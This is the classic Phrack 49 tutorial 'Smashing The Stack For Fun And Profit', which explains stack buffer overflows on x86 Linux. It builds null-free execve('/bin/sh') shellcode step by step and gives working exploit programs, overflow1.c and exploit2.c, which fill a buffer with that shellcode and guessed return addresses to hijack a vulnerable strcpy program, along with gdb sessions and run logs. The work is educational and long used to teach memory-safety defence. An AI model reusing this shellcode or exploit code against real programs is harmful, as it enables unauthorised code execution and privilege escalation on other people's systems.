.oO Phrack 49 Oo.

Volume Seven, Issue Forty-Nine File 14 of 16

BugTraq, r00t, and Underground.Org

bring you

# Smashing The Stack For Fun And Profit

## Aleph One

aleph1@underground.org

> `smash the stack` [C programming] n. On many C implementations it is possible to corrupt the execution stack by writing past the end of an array declared auto in a routine. Code that does this is said to smash the stack, and can cause return from the routine to jump to a random address. This can produce some of the most insidious data-dependent bugs known to mankind. Variants include trash the stack, scribble the stack, mangle the stack; the term mung the stack is not used, as this is never done intentionally. See spam; see also alias bug, fandango on core, memory leak, precedence lossage, overrun screw.

### *Introduction*

Over the last few months there has been a large increase of buffer overflow vulnerabilities being both discovered and exploited. Examples of these are syslog, splitvt, sendmail 8.7.5, Linux/FreeBSD mount, Xt library, at, etc. This paper attempts to explain what buffer overflows are, and how their exploits work. Basic knowledge of assembly is required. An understanding of virtual memory concepts, and experience with gdb are very helpful but not necessary. We also assume we are working with an Intel x86 CPU, and that the operating system is Linux. Some basic definitions before we begin: A buffer is simply a contiguous block of computer memory that holds multiple instances of the same data type. C programmers normally associate with the word buffer arrays. Most commonly, character arrays. Arrays, like all variables in C, can be declared either static or dynamic. Static variables are allocated at load time on the data segment. Dynamic variables are allocated at run time on the stack. To overflow is to flow, or fill over the top, brims, or bounds. We will concern ourselves only with the overflow of dynamic buffers, otherwise known as stack-based buffer overflows.

### *Process Memory Organization*

To understand what stack buffers are we must first understand how a process is organized in memory. Processes are divided into three regions: Text, Data, and Stack. We will concentrate on the stack region, but first a small overview of the other regions is in order. The text region is fixed by the program and includes code (instructions) and read-only data. This region corresponds to the text section of the executable file. This regionis normally marked read-only and any attempt to write to it will result in a segmentation violation. The data region contains initialized and uninitialized data. Static variables are stored in this region. The data region corresponds to the data-bss sections of the executable file. Its size can be changed with the brk(2) system call. If the expansion of the bss data or the user stack exhausts available memory, the process is blocked and is rescheduled to run again with a larger memory space. New memory is added between the data and stack segments.

```
/------------------\  lower
|                  |  memory
|       Text       |  addresses
|                  |
|------------------|
|   (Initialized)  |
|        Data      |
|  (Uninitialized) |
|------------------|
|                  |
|       Stack      |  higher
|                  |  memory
\------------------/  addresses
```

Fig. 1 Process Memory Regions

## What Is A Stack?

A stack is an abstract data type frequently used in computer science. A stack of objects has the property that the last object placed on the stack will be the first object removed. This property is commonly referred to as last in, first out queue, or a LIFO. Several operations are defined on stacks. Two of the most important are PUSH and POP. PUSH adds an element at the top of the stack. POP, in contrast, reduces the stack size by one by removing the last element at the top of the stack.

## Why Do We Use A Stack?

Modern computers are designed with the need of high-level languages in mind. The most important technique for structuring programs introduced by high-level languages is the procedure or function. From one point of view, a procedure call alters the flow of control just as a jump does, but unlike a jump, when finished performing its task, a function returns control to the statement or instruction following the call. This high-level abstraction is implemented with the help of the stack. The stack is also used to dynamically allocate the local variables used in functions, to pass parameters to the functions, and to return values from the function.

## The Stack Region

A stack is a contiguous block of memory containing data. A register called the stack pointer (SP) points to the top of the stack. The bottom of the stack is at a fixed address. Its size is dynamically adjusted by the kernel at run time. The CPU implements instructions to PUSH onto and POP off of the stack. The stack consists of logical stack frames that are pushed when calling a function and popped when returning. A stack frame contains the parameters to a function, its local variables, and the data necessary to recover the previous stackframe, including the value of the instruction pointer at the time of the function call. Depending on the implementation the stack will either grow down (towards lower memory addresses), or up. In our examples we'll use a stack that grows down. This is the way the stack grows on many computers including the Intel, Motorola, SPARC and MIPS processors. The stack pointer (SP) is also implementation dependent. It may point to the last address on the stack, or to the next free available address after the stack. For our discussion we'll assume it points to the last address on the stack. In addition to the stack pointer, which points to the top of the stack (lowest numerical address), it is often convenient to have a frame pointer (FP) which points to a fixed location within a frame. Some texts also refer to it as a local base pointer (LB). In principle, local variables could be referenced by giving their offsets from SP. However, as words are pushed onto the stack and popped from the stack, these offsets change. Although in some cases the compiler can keep track of the number of words on the stack and thus correct the offsets, in some cases it cannot, and in all cases considerable administration is required. Furthermore, on some machines, such as Intel-based processors, accessing a variable at a known distance from SP requires multiple instructions. Consequently, many compilers use a second register, FP, for referencing both local variables and parameters because their distances from FP do not change with PUSHes and POPs. On Intel CPUs, BP (EBP) is used for this purpose. On the Motorola CPUs, any address register except A7 (the stack pointer) will do. Because the way our stack grows, actual parameters have positive offsets and local variables have negative offsets from FP. The first thing a procedure must do when called is save the previous FP (so it can be restored at procedure exit). Then it copies SP into FP to create the new FP, and advances SP to reserve space for the local variables. This code is called the procedure prolog. Upon procedure exit, the stack must be cleaned up again, something called the procedure epilog. The Intel ENTER and LEAVE instructions and the Motorola LINK and UNLINK instructions, have been provided to do most of the procedure prolog and epilog work efficiently. Let us see what the stack looks like in a simple example:

**example1.c:**

```
void function(int a, int b, int c) {
   char buffer1[5];
   char buffer2[10];
}

void main() {
  function(1,2,3);
}
```

To understand what the program does to call function() we compile it with gcc using the -S switch to generate assembly code output:

```
$ gcc -S -o example1.s example1.c
```

By looking at the assembly language output we see that the call to function() is translated to:

```
        pushl $3
        pushl $2
        pushl $1
        call function
```This pushes the 3 arguments to function backwards into the stack, and calls function(). The instruction 'call' will push the instruction pointer (IP) onto the stack. We'll call the saved IP the return address (RET). The first thing done in function is the procedure prolog:

```
pushl %ebp
movl %esp,%ebp
subl $20,%esp
```

This pushes EBP, the frame pointer, onto the stack. It then copies the current SP onto EBP, making it the new FP pointer. We'll call the saved FP pointer SFP. It then allocates space for the local variables by subtracting their size from SP.

We must remember that memory can only be addressed in multiples of the word size. A word in our case is 4 bytes, or 32 bits. So our 5 byte buffer is really going to take 8 bytes (2 words) of memory, and our 10 byte buffer is going to take 12 bytes (3 words) of memory. That is why SP is being subtracted by 20. With that in mind our stack looks like this when function() is called (each space represents a byte):

```
bottom of                                                            top of
memory                                                               memory
           buffer2       buffer1   sfp   ret   a     b     c
<------   [            ][        ][    ][    ][    ][    ][    ]

top of                                                            bottom of
stack                                                                 stack
```

## Buffer Overflows

A buffer overflow is the result of stuffing more data into a buffer than it can handle. How can this often found programming error can be taken advantage to execute arbitrary code? Lets look at another example:

**example2.c**

```
void function(char *str) {
   char buffer[16];

   strcpy(buffer,str);
}

void main() {
  char large_string[256];
  int i;

  for( i = 0; i < 255; i++)
    large_string[i] = 'A';

  function(large_string);
}
```

This program has a function with a typical buffer overflow coding error. The function copies a supplied string without bounds checking by using strcpy() instead of strncpy(). If you run this program you will get asegmentation violation. Lets see what its stack looks [like] when we call function:

```
bottom of                                                            top of
memory                                                               memory
                  buffer            sfp   ret   *str
<------          [                 ][    ][    ][    ]

top of                                                            bottom of
stack                                                                 stack
```

What is going on here? Why do we get a segmentation violation? Simple. strcpy() is copying the contents of *str (larger_string[]) into buffer[] until a null character is found on the string. As we can see buffer[] is much smaller than *str. buffer[] is 16 bytes long, and we are trying to stuff it with 256 bytes. This means that all 250 [240] bytes after buffer in the stack are being overwritten. This includes the SFP, RET, and even *str! We had filled `large_string` with the character 'A'. It's hex character value is 0x41. That means that the return address is now 0x41414141. This is outside of the process address space. That is why when the function returns and tries to read the next instruction from that address you get a segmentation violation. So a buffer overflow allows us to change the return address of a function. In this way we can change the flow of execution of the program. Lets go back to our first example and recall what the stack looked like:

```
bottom of                                                            top of
memory                                                               memory
           buffer2       buffer1   sfp   ret   a     b     c
<------   [             ][        ][    ][    ][    ][    ][    ]

top of                                                            bottom of
stack                                                                 stack
```

Lets try to modify our first example so that it overwrites the return address, and demonstrate how we can make it execute arbitrary code. Just before buffer1[] on the stack is SFP, and before it, the return address. That is 4 bytes pass the end of buffer1[]. But remember that buffer1[] is really 2 word so its 8 bytes long. So the return address is 12 bytes from the start of buffer1[]. We'll modify the return value in such a way that the assignment statement 'x = 1;' after the function call will be jumped. To do so we add 8 bytes to the return address.

Our code is now: **example3.c:**

---

```
void function(int a, int b, int c) {
   char buffer1[5];
   char buffer2[10];
   int *ret;

   ret = buffer1 + 12;
   (*ret) += 8;
}

void main() {
  int x;

  x = 0;
  function(1,2,3);
  x = 1;
  printf("%d\n",x);
}
```What we have done is add 12 to buffer1[]'s address. This new address is where the return address is stored. We want to skip past the assignment to the printf call. How did we know to add 8 [should be 10] to the return address? We used a test value first (for example 1), compiled the program, and then started gdb:

```
[aleph1]$ gdb example3
GDB is free software and you are welcome to distribute copies of it
 under certain conditions; type "show copying" to see the conditions.
There is absolutely no warranty for GDB; type "show warranty" for details.
GDB 4.15 (i586-unknown-linux), Copyright 1995 Free Software Foundation, Inc...
(no debugging symbols found)...
(gdb) disassemble main
Dump of assembler code for function main:
0x8000490 :    pushl  %ebp
0x8000491 :    movl   %esp,%ebp
0x8000493 :    subl   $0x4,%esp
0x8000496 :    movl   $0x0,0xfffffffc(%ebp)
0x800049d :    pushl  $0x3
0x800049f :    pushl  $0x2
0x80004a1 :    pushl  $0x1
0x80004a3 :    call   0x8000470
0x80004a8 :    addl   $0xc,%esp
0x80004ab :    movl   $0x1,0xfffffffc(%ebp)
0x80004b2 :    movl   0xfffffffc(%ebp),%eax
0x80004b5 :    pushl  %eax
0x80004b6 :    pushl  $0x80004f8
0x80004bb :    call   0x8000378
0x80004c0 :    addl   $0x8,%esp
0x80004c3 :    movl   %ebp,%esp
0x80004c5 :    popl   %ebp
0x80004c6 :    ret
0x80004c7 :    nop
```

We can see that when calling function() the RET will be 0x8004a8, and we want to jump past the assignment at 0x80004ab. The next instruction we want to execute is the at 0x8004b2. A little math tells us the distance is 8 bytes [should be 10].

## Shell Code

So now that we know that we can modify the return address and the flow of execution, what program do we want to execute? In most cases we'll simply want the program to spawn a shell. From the shell we can then issue other commands as we wish. But what if there is no such code in the program we are trying to exploit? How can we place arbitrary instruction into its address space? The answer is to place the code with [you] are trying to execute in the buffer we are overflowing, and overwrite the return address so it points back into the buffer. Assuming the stack starts at address 0xFF, and that S stands for the code we want to execute the stack would then look like this:

```
bottom of  DDDDDDDDEEEEEEEEEEEE  EEEE  FFFF  FFFF  FFFF  FFFF     top of
memory     89ABCDEF0123456789AB  CDEF  0123  4567  89AB  CDEF     memory
``````
          buffer               sfp   ret   a     b     c

<------   [SSSSSSSSSSSSSSSSSSSS][SSSS][0xD8][0x01][0x02][0x03]
           ^                            |
           |____________________________|
top of                                                            bottom of
stack                                                                 stack
```

The code to spawn a shell in C looks like:

**shellcode.c**

---

```
#include stdio.h

void main() {
   char *name[2];

   name[0] = "/bin/sh";
   name[1] = NULL;
   execve(name[0], name, NULL);
}
```

---

To find out what it looks like in assembly we compile it, and start up gdb. Remember to use the -static flag. Otherwise the actual code for the `execve` system call will not be included. Instead there will be a reference to dynamic C library that would normally would be linked in at load time.

---

```
[aleph1]$ gcc -o shellcode -ggdb -static shellcode.c
[aleph1]$ gdb shellcode
GDB is free software and you are welcome to distribute copies of it
 under certain conditions; type "show copying" to see the conditions.
There is absolutely no warranty for GDB; type "show warranty" for details.
GDB 4.15 (i586-unknown-linux), Copyright 1995 Free Software Foundation, Inc...
(gdb) disassemble main
Dump of assembler code for function main:
0x8000130 :     pushl  %ebp
0x8000131 :     movl   %esp,%ebp
0x8000133 :     subl   $0x8,%esp
0x8000136 :     movl   $0x80027b8,0xfffffff8(%ebp)
0x800013d :     movl   $0x0,0xfffffffc(%ebp)
0x8000144 :     pushl  $0x0
0x8000146 :     leal   0xfffffff8(%ebp),%eax
0x8000149 :     pushl  %eax
0x800014a :     movl   0xfffffff8(%ebp),%eax
0x800014d :     pushl  %eax
0x800014e :     call   0x80002bc <__execve>
0x8000153 :     addl   $0xc,%esp
0x8000156 :     movl   %ebp,%esp
0x8000158 :     popl   %ebp
0x8000159 :     ret
End of assembler dump.
``````
(gdb) disassemble __execve
Dump of assembler code for function __execve:
0x80002bc <__execve>:           pushl  %ebp
0x80002bd <__execve+1>:         movl   %esp,%ebp
0x80002bf <__execve+3>:         pushl  %ebx
0x80002c0 <__execve+4>:         movl   $0xb,%eax
0x80002c5 <__execve+9>:         movl   0x8(%ebp),%ebx
0x80002c8 <__execve+12>:        movl   0xc(%ebp),%ecx
0x80002cb <__execve+15>:        movl   0x10(%ebp),%edx
0x80002ce <__execve+18>:        int    $0x80
0x80002d0 <__execve+20>:        movl   %eax,%edx
0x80002d2 <__execve+22>:        testl  %edx,%edx
0x80002d4 <__execve+24>:        jnl    0x80002e6 <__execve+42>
0x80002d6 <__execve+26>:        negl   %edx
0x80002d8 <__execve+28>:        pushl  %edx
0x80002d9 <__execve+29>:        call   0x8001a34 <__normal_errno_location>
0x80002de <__execve+34>:        popl   %edx
0x80002df <__execve+35>:        movl   %edx,(%eax)
0x80002e1 <__execve+37>:        movl   $0xffffffff,%eax
0x80002e6 <__execve+42>:        popl   %ebx
0x80002e7 <__execve+43>:        movl   %ebp,%esp
0x80002e9 <__execve+45>:        popl   %ebp
0x80002ea <__execve+46>:        ret
0x80002eb <__execve+47>:        nop
End of assembler dump.
```

---

Lets try to understand what is going on here. We'll start by studying main:

```
0x8000130 : pushl %ebp
0x8000131 : movl %esp,%ebp
0x8000133 : subl $0x8,%esp
```

This is the procedure prelude. It first saves the old frame pointer, makes the current stack pointer the new frame pointer, and leaves space for the local variables. In this case its: char *name[2]; or 2 pointers to a char. Pointers are a word long, so it leaves space for two words (8 bytes).

```
0x8000136 : movl $0x80027b8,0xfffffff8(%ebp)
```

We copy the value 0x80027b8 (the address of the string "/bin/sh") into the first pointer of name[]. This is equivalent to: name[0] = "/bin/sh";

```
0x800013d : movl $0x0,0xfffffffc(%ebp)
```

We copy the value 0x0 (NULL) into the seconds pointer of name[]. This is equivalent to: name[1] = NULL; The actual call to execve() starts here.

```
0x8000144 : pushl $0x0
```

We push the arguments to execve() in reverse order onto the stack. We start with NULL.

```
0x8000146 : leal 0xfffffff8(%ebp),%eax
```

We load the address of name[] into the EAX register.```
0x8000149 : pushl %eax
```

We push the address of name[] onto the stack.

```
0x800014a : movl 0xfffffff8(%ebp),%eax
```

We load the address of the string "/bin/sh" into the EAX register.

```
0x800014d : pushl %eax
```

We push the address of the string "/bin/sh" onto the stack.

```
0x800014e : call 0x80002bc <__execve>
```

Call the library procedure execve(). The call instruction pushes the IP onto the stack.

Now execve(). Keep in mind we are using a Intel based Linux system. The syscall details will change from OS to OS, and from CPU to CPU. Some will pass the arguments on the stack, others on the registers. Some use a software interrupt to jump to kernel mode, others use a far call. Linux passes its arguments to the system call on the registers, and uses a software interrupt to jump into kernel mode.

---

```
0x80002bc <__execve>:   pushl  %ebp
0x80002bd <__execve+1>: movl   %esp,%ebp
0x80002bf <__execve+3>: pushl  %ebx
```

The procedure prelude.

```
0x80002c0 <__execve+4>: movl   $0xb,%eax
```

Copy 0xb (11 decimal) onto the stack. This is the index into the syscall table. 11 is execve.

```
0x80002c5 <__execve+9>: movl   0x8(%ebp),%ebx
```

Copy the address of "/bin/sh" into EBX.

```
0x80002c8 <__execve+12>:        movl   0xc(%ebp),%ecx
```

Copy the address of name[] into ECX.

```
0x80002cb <__execve+15>:        movl   0x10(%ebp),%edx
```

Copy the address of the null pointer into %edx.

```
0x80002ce <__execve+18>:        int    $0x80
```

Change into kernel mode. [Trap into the kernel.]

---

As we can see there is not much to the execve() system call. All we need to do is:a. Have the null terminated string "/bin/sh" somewhere in memory.
b. Have the address of the string "/bin/sh" somewhere in memory followed by a null long word.
c. Copy 0xb into the EAX register.
d. Copy the address of the address of the string "/bin/sh" into the EBX register.
e. Copy the address of the string "/bin/sh" into the ECX register.
f. Copy the address of the null long word into the EDX register.
g. Execute the int $0x80 instruction.

But what if the execve() call fails for some reason? The program will continue fetching instructions from the stack, which may contain random data! The program will most likely core dump. We want the program to exit cleanly if the execve syscall fails. To accomplish this we must then add an exit syscall after the execve syscall. What does the exit syscall looks like?

**exit.c**

```
#include <stdlib.h>

void main() {
        exit(0);
}
```

```
[aleph1]$ gcc -o exit -static exit.c
[aleph1]$ gdb exit
GDB is free software and you are welcome to distribute copies of it
 under certain conditions; type "show copying" to see the conditions.
There is absolutely no warranty for GDB; type "show warranty" for details.
GDB 4.15 (i586-unknown-linux), Copyright 1995 Free Software Foundation, Inc...
(no debugging symbols found)...
(gdb) disassemble _exit
Dump of assembler code for function _exit:
0x800034c <_exit>:      pushl  %ebp
0x800034d <_exit+1>:    movl   %esp,%ebp
0x800034f <_exit+3>:    pushl  %ebx
0x8000350 <_exit+4>:    movl   $0x1,%eax
0x8000355 <_exit+9>:    movl   0x8(%ebp),%ebx
0x8000358 <_exit+12>:   int    $0x80
0x800035a <_exit+14>:   movl   0xfffffffc(%ebp),%ebx
0x800035d <_exit+17>:   movl   %ebp,%esp
0x800035f <_exit+19>:   popl   %ebp
0x8000360 <_exit+20>:   ret
0x8000361 <_exit+21>:   nop
0x8000362 <_exit+22>:   nop
0x8000363 <_exit+23>:   nop
End of assembler dump.
```

The exit syscall will place 0x1 in EAX, place the exit code in EBX, and execute "int 0x80". That's it. Most applications return 0 on exit to indicate no errors. We will place 0 in EBX. Our list of steps is now:

a. Have the null terminated string "/bin/sh" somewhere in memory.b. Have the address of the string "/bin/sh" somewhere in memory followed by a null long word.
c. Copy 0xb into the EAX register.
d. Copy the address of the address of the string "/bin/sh" into the EBX register.
e. Copy the address of the string "/bin/sh" into the ECX register.
f. Copy the address of the null long word into the EDX register.
g. Execute the int $0x80 instruction.
h. Copy 0x1 into the EAX register.
i. Copy 0x0 into the EBX register.
j. Execute the int $0x80 instruction.

Trying to put this together in assembly language, placing the string after the code, and remembering we will place the address of the string, and null word after the array, we have:

```
        movl   string_addr,string_addr_addr
        movb   $0x0,null_byte_addr
        movl   $0x0,null_addr
        movl   $0xb,%eax
        movl   string_addr,%ebx
        leal   string_addr,%ecx
        leal   null_string,%edx
        int    $0x80
        movl   $0x1, %eax
        movl   $0x0, %ebx
        int    $0x80
        /bin/sh string goes here.
```

The problem is that we don't know where in the memory space of the program we are trying to exploit the code (and the string that follows it) will be placed. One way around it is to use a JMP, and a CALL instruction. The JMP and CALL instructions can use IP relative addressing, which means we can jump to an offset from the current IP without needing to know the exact address of where in memory we want to jump to. If we place a CALL instruction right before the "/bin/sh" string, and a JMP instruction to it, the strings address will be pushed onto the stack as the return address when CALL is executed. All we need then is to copy the return address into a register. The CALL instruction can simply call the start of our code above. Assuming now that J stands for the JMP instruction, C for the CALL instruction, and s for the string, the execution flow would now be:

```
        bottom of  DDDDDDDDEEEEEEEEEEEE  EEEE  FFFF  FFFF  FFFF  FFFF     top of
        memory     89ABCDEF0123456789AB  CDEF  0123  4567  89AB  CDEF     memory
                   buffer                sfp   ret   a     b     c

        <------   [JJSSSSSSSSSSSSSSCCss][ssss][0xD8][0x01][0x02][0x03]
                   ^|^              ^|            |
                   |||______________||____________| (1)
               (2)  ||______________||
                     |______________| (3)
top of                                                                 bottom of
stack                                                                      stack
```

[There are not enough small-s in the figure; strlen("/bin/sh") == 7.] With this modifications, using indexedaddressing, and writing down how many bytes each instruction takes our code looks like:

```
        jmp    offset-to-call           # 2 bytes
        popl   %esi                     # 1 byte
        movl   %esi,array-offset(%esi)  # 3 bytes
        movb   $0x0,nullbyteoffset(%esi)# 4 bytes
        movl   $0x0,null-offset(%esi)   # 7 bytes
        movl   $0xb,%eax                # 5 bytes
        movl   %esi,%ebx                # 2 bytes
        leal   array-offset(%esi),%ecx # 3 bytes
        leal   null-offset(%esi),%edx   # 3 bytes
        int    $0x80                    # 2 bytes
        movl   $0x1, %eax               # 5 bytes
        movl   $0x0, %ebx               # 5 bytes
        int    $0x80                    # 2 bytes
        call   offset-to-popl           # 5 bytes
        /bin/sh string goes here.
```

Calculating the offsets from jmp to call, from call to popl, from the string address to the array, and from the string address to the null long word, we now have:

```
        jmp    0x26                     # 2 bytes
        popl   %esi                     # 1 byte
        movl   %esi,0x8(%esi)           # 3 bytes
        movb   $0x0,0x7(%esi)           # 4 bytes
        movl   $0x0,0xc(%esi)           # 7 bytes
        movl   $0xb,%eax                # 5 bytes
        movl   %esi,%ebx                # 2 bytes
        leal   0x8(%esi),%ecx           # 3 bytes
        leal   0xc(%esi),%edx           # 3 bytes
        int    $0x80                    # 2 bytes
        movl   $0x1, %eax               # 5 bytes
        movl   $0x0, %ebx               # 5 bytes
        int    $0x80                    # 2 bytes
        call   -0x2b                    # 5 bytes
        .string \"/bin/sh\"             # 8 bytes
```

Looks good. To make sure it works correctly we must compile it and run it. But there is a problem. Our code modifies itself [where?], but most operating system mark code pages read-only. To get around this restriction we must place the code we wish to execute in the stack or data segment, and transfer control to it. To do so we will place our code in a global array in the data segment. We need first a hex representation of the binary code. Lets compile it first, and then use gdb to obtain it.

**shellcodeasm.c**

```
void main() {
__asm__("
        jmp    0x2a                     # 3 bytes
        popl   %esi                     # 1 byte
        movl   %esi,0x8(%esi)           # 3 bytes
        movb   $0x0,0x7(%esi)           # 4 bytes
``````
        movl   $0x0,0xc(%esi)           # 7 bytes
        movl   $0xb,%eax                # 5 bytes
        movl   %esi,%ebx                # 2 bytes
        leal   0x8(%esi),%ecx           # 3 bytes
        leal   0xc(%esi),%edx           # 3 bytes
        int    $0x80                    # 2 bytes
        movl   $0x1, %eax               # 5 bytes
        movl   $0x0, %ebx               # 5 bytes
        int    $0x80                    # 2 bytes
        call   -0x2f                    # 5 bytes
        .string \"/bin/sh\"             # 8 bytes
");
}
```

---

```
[aleph1]$ gcc -o shellcodeasm -g -ggdb shellcodeasm.c
[aleph1]$ gdb shellcodeasm
GDB is free software and you are welcome to distribute copies of it
 under certain conditions; type "show copying" to see the conditions.
There is absolutely no warranty for GDB; type "show warranty" for details.
GDB 4.15 (i586-unknown-linux), Copyright 1995 Free Software Foundation, Inc...
(gdb) disassemble main
Dump of assembler code for function main:
0x8000130 :     pushl  %ebp
0x8000131 :     movl   %esp,%ebp
0x8000133 :     jmp    0x800015f
0x8000135 :     popl   %esi
0x8000136 :     movl   %esi,0x8(%esi)
0x8000139 :     movb   $0x0,0x7(%esi)
0x800013d :     movl   $0x0,0xc(%esi)
0x8000144 :     movl   $0xb,%eax
0x8000149 :     movl   %esi,%ebx
0x800014b :     leal   0x8(%esi),%ecx
0x800014e :     leal   0xc(%esi),%edx
0x8000151 :     int    $0x80
0x8000153 :     movl   $0x1,%eax
0x8000158 :     movl   $0x0,%ebx
0x800015d :     int    $0x80
0x800015f :     call   0x8000135
0x8000164 :     das
0x8000165 :     boundl 0x6e(%ecx),%ebp
0x8000168 :     das
0x8000169 :     jae    0x80001d3 <__new_exitfn+55>
0x800016b :     addb   %cl,0x55c35dec(%ecx)
End of assembler dump.
(gdb) x/bx main+3
0x8000133 :      0xeb
(gdb)
0x8000134 :      0x2a
(gdb)
.
.
.
```

---

**testsc.c**

---```
char shellcode[] =
        "\xeb\x2a\x5e\x89\x76\x08\xc6\x46\x07\x00\xc7\x46\x0c\x00\x00\x00"
        "\x00\xb8\x0b\x00\x00\x00\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80"
        "\xb8\x01\x00\x00\x00\xbb\x00\x00\x00\x00\xcd\x80\xe8\xd1\xff\xff"
        "\xff\x2f\x62\x69\x6e\x2f\x73\x68\x00\x89\xec\x5d\xc3";

void main() {
   int *ret;

   ret = (int *)&ret + 2;
   (*ret) = (int)shellcode;

}
```

---

```
[aleph1]$ gcc -o testsc testsc.c
[aleph1]$ ./testsc
$ exit
[aleph1]$
```

---

It works! But there is an obstacle. In most cases we'll be trying to overflow a character buffer. As such any null bytes in our `shellcode` will be considered the end of the string, and the copy will be terminated. There must be no null bytes in the `shellcode` for the exploit to work. Let's try to eliminate the bytes (and at the same time make it smaller).

```
           Problem instruction:                 Substitute with:
           --------------------------------------------------------
           movb   $0x0,0x7(%esi)                xorl   %eax,%eax
           molv   $0x0,0xc(%esi)                movb   %eax,0x7(%esi)
                                                movl   %eax,0xc(%esi)
           --------------------------------------------------------
           movl   $0xb,%eax                     movb   $0xb,%al
           --------------------------------------------------------
           movl   $0x1, %eax                    xorl   %ebx,%ebx
           movl   $0x0, %ebx                    movl   %ebx,%eax
                                                inc    %eax
           --------------------------------------------------------
```

Our improved code: **shellcodeasm2.c**

---

```
void main() {
__asm__("
        jmp    0x1f                     # 2 bytes
        popl   %esi                     # 1 byte
        movl   %esi,0x8(%esi)           # 3 bytes
        xorl   %eax,%eax                # 2 bytes
        movb   %eax,0x7(%esi)           # 3 bytes
        movl   %eax,0xc(%esi)           # 3 bytes
        movb   $0xb,%al                 # 2 bytes
        movl   %esi,%ebx                # 2 bytes
        leal   0x8(%esi),%ecx           # 3 bytes
        leal   0xc(%esi),%edx           # 3 bytes
        int    $0x80                    # 2 bytes
        xorl   %ebx,%ebx                # 2 bytes
        movl   %ebx,%eax                # 2 bytes
``````
        inc     %eax                        # 1 bytes
        int     $0x80                       # 2 bytes
        call    -0x24                       # 5 bytes
        .string \"/bin/sh\"                 # 8 bytes
                                            # 46 bytes total
");
}
```

And our new test program: **testsc2.c**

```
char shellcode[] =
        "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
        "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
        "\x80\xe8\xdc\xff\xff\xff/bin/sh";

void main() {
   int *ret;

   ret = (int *)&ret + 2;
   (*ret) = (int)shellcode;

}
```

```
[aleph1]$ gcc -o testsc2 testsc2.c
[aleph1]$ ./testsc2
$ exit
[aleph1]$
```

## *Writing an Exploit*

Lets try to pull all our pieces together. We have the `shellcode`. We know it must be part of the string which we'll use to overflow the buffer. We know we must point the return address back into the buffer. This example will demonstrate these points:

**overflow1.c**

```
char shellcode[] =
        "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
        "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
        "\x80\xe8\xdc\xff\xff\xff/bin/sh";

char large_string[128];

void main() {
  char buffer[96];
  int i;
  long *long_ptr = (long *) large_string;

  for (i = 0; i < 32; i++)
    *(long_ptr + i) = (int) buffer;
``````
  for (i = 0; i < strlen(shellcode); i++)
    large_string[i] = shellcode[i];

  strcpy(buffer,large_string);
}
```

---

```
[aleph1]$ gcc -o exploit1 exploit1.c
[aleph1]$ ./exploit1
$ exit
exit
[aleph1]$
```

---

What we have done above is filled the array large_string[] with the address of buffer[], which is where our code will be. Then we copy our shellcode into the beginning of the large_string string. strcpy() will then copy large_string onto buffer without doing any bounds checking, and will overflow the return address, overwriting it with the address where our code is now located. Once we reach the end of main and it tried to return it jumps to our code, and execs a shell. The problem we are faced when trying to overflow the buffer of another program is trying to figure out at what address the buffer (and thus our code) will be. The answer is that for every program the stack will start at the same address. Most programs do not push more than a few hundred or a few thousand bytes into the stack at any one time. Therefore by knowing where the stack starts we can try to guess where the buffer we are trying to overflow will be. Here is a little program that will print its stack pointer:

**sp.c**

---

```
unsigned long get_sp(void) {
   __asm__("movl %esp,%eax");
}
void main() {
  printf("0x%x\n", get_sp());
}
```

---

```
[aleph1]$ ./sp
0x8000470
[aleph1]$
```

---

Lets assume this is the program we are trying to overflow is: **vulnerable.c**

---

```
void main(int argc, char *argv[]) {
  char buffer[512];

  if (argc > 1)
    strcpy(buffer,argv[1]);
}
```---

We can create a program that takes as a parameter a buffer size, and an offset from its own stack pointer (where we believe the buffer we want to overflow may live). We'll put the overflow string in an environment variable so it is easy to manipulate:

**exploit2.c**

---

```
#include <stdlib.h>

#define DEFAULT_OFFSET                    0
#define DEFAULT_BUFFER_SIZE             512

char shellcode[] =
  "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
  "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
  "\x80\xe8\xdc\xff\xff\xff/bin/sh";

unsigned long get_sp(void) {
   __asm__("movl %esp,%eax");
}

void main(int argc, char *argv[]) {
  char *buff, *ptr;
  long *addr_ptr, addr;
  int offset=DEFAULT_OFFSET, bsize=DEFAULT_BUFFER_SIZE;
  int i;

  if (argc > 1) bsize  = atoi(argv[1]);
  if (argc > 2) offset = atoi(argv[2]);

  if (!(buff = malloc(bsize))) {
    printf("Can't allocate memory.\n");
    exit(0);
  }

  addr = get_sp() - offset;
  printf("Using address: 0x%x\n", addr);

  ptr = buff;
  addr_ptr = (long *) ptr;
  for (i = 0; i < bsize; i+=4)
    *(addr_ptr++) = addr;

  ptr += 4;
  for (i = 0; i < strlen(shellcode); i++)
    *(ptr++) = shellcode[i];

  buff[bsize - 1] = '\0';

  memcpy(buff,"EGG=",4);
  putenv(buff);
  system("/bin/bash");
}
```

---

Now we can try to guess what the buffer and offset should be:```
[aleph1]$ ./exploit2 500
Using address: 0xbffffdb4
[aleph1]$ ./vulnerable $EGG
[aleph1]$ exit
[aleph1]$ ./exploit2 600
Using address: 0xbffffdb4
[aleph1]$ ./vulnerable $EGG
Illegal instruction
[aleph1]$ exit
[aleph1]$ ./exploit2 600 100
Using address: 0xbffffd4c
[aleph1]$ ./vulnerable $EGG
Segmentation fault
[aleph1]$ exit
[aleph1]$ ./exploit2 600 200
Using address: 0xbffffce8
[aleph1]$ ./vulnerable $EGG
Segmentation fault
[aleph1]$ exit
.
.
.
[aleph1]$ ./exploit2 600 1564
Using address: 0xbffff794
[aleph1]$ ./vulnerable $EGG
$
```

